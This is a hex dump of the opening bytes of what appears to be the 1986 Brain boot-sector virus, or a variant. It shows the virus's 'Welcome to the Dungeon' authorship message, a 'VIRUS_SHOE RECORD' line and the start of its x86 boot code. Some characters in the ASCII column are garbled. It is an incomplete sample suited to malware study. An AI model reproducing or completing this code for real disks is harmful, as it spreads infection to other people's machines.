 00000000h: FA E9 4A 01 34 12 00 07 09 00 01 00 00 00 00 00 ;  J.4...........
00000010h: 57 65 6C 63 6F 6D 65 20 74 6F 20 74 68 65 20 20 ; Welcome to the
00000020h: 44 75 6E 67 65 6F 6E 20 20 20 20 20 20 20 20 20 ; Dungeon
00000030h: 28 63 29 20 31 39 38 36 20 42 72 61 69 6E 17 26 ; (c) 1986 Brain.&
00000040h: 20 41 6D 6A 61 64 73 20 28 70 76 74 29 20 4C 74 ;  Amjads (pvt) Lt
00000050h: 64 20 20 20 56 49 52 55 53 5F 53 48 4F 45 20 20 ; d   VIRUS_SHOE
00000060h: 52 45 43 4F 52 44 20 20 20 76 39 2E 30 20 20 20 ; RECORD   v9.0
00000070h: 44 65 64 69 63 61 74 65 64 20 74 6F 20 74 68 65 ; Dedicated to the
00000080h: 20 64 79 6E 61 6D 69 63 20 6D 65 6D 6F 72 69 65 ;  dynamic memorie
00000090h: 73 20 6F 66 20 6D 69 6C 6C 69 6F 6E 73 20 6F 66 ; s of millions of
000000a0h: 20 76 69 72 75 73 20 77 68 6F 20 61 72 65 20 6E ;  virus who are n
000000b0h: 6F 20 6C 6F 6E 67 65 72 20 77 69 74 68 20 75 73 ; o longer with us
000000c0h: 20 74 6F 64 61 79 20 2D 20 54 68 61 6E 6B 73 20 ;  today - Thanks
000000d0h: 47 4F 4F 44 4E 45 53 53 21 21 20 20 20 20 20 20 ; GOODNESS!!
000000e0h: 20 42 45 57 41 52 45 20 4F 46 20 54 48 45 20 65 ;  BEWARE OF THE e
000000f0h: 72 2E 2E 56 49 52 55 53 20 20 3A 20 5C 74 68 69 ; r..VIRUS  : \thi
00000100h: 73 20 70 72 6F 67 72 61 6D 20 69 73 20 63 61 74 ; s program is cat
00000110h: 63 68 69 6E 67 20 20 20 20 20 20 70 72 6F 67 72 ; ching      progr
00000120h: 61 6D 20 66 6F 6C 6C 6F 77 73 20 61 66 74 65 72 ; am follows after
00000130h: 20 74 68 65 73 65 20 6D 65 73 73 65 67 65 73 2E ;  these messeges.
00000140h: 2E 2E 2E 2E 20 24 23 40 25 24 40 21 21 20 8C C8 ; .... $#@%$@!!
00000150h: 8E D8 8E D0 BC 00 F0 FB A0 06 7C A2 09 7C 8B 0E ; ?|?|?
00000160h: 07 7C 89 0E 0A 7C E8 57 00 B9 05 00 BB 00 7E E8 ; .|?.|鄪.?.?~?
00000170h: 2A 00 E8 4B 00 81 C3 00 02 E2 F4 A1 13 04 2D 07 ; *. ..?.-.